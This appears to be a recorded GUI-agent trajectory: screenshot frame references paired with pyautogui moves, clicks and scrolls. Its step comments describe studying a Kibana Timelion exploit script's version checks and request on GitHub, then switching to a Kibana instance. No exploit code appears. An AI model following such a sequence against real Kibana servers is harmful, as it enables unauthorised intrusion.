
pyautogui.moveTo(250, 301)

pyautogui.moveTo(195, 276)

pyautogui.scroll(-3)

# Step: Study verify_vuln's version checks and timelion request, then switch to the Kibana instance
pyautogui.scroll(-3)

pyautogui.moveTo(236, 252)

pyautogui.moveTo(280, 326)

pyautogui.moveTo(453, 266)

pyautogui.click(260, 360)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(247, 315)

pyautogui.scroll(-3)

pyautogui.click(636, 29)

pyautogui.moveTo(94, 276)

pyautogui.moveTo(445, 274)

# Step: Return to the exploit script's source code in GitHub
pyautogui.click(548, 29)

pyautogui.moveTo(306, 300)

pyautogui.moveTo(249, 337)

pyautogui.moveTo(239, 334)
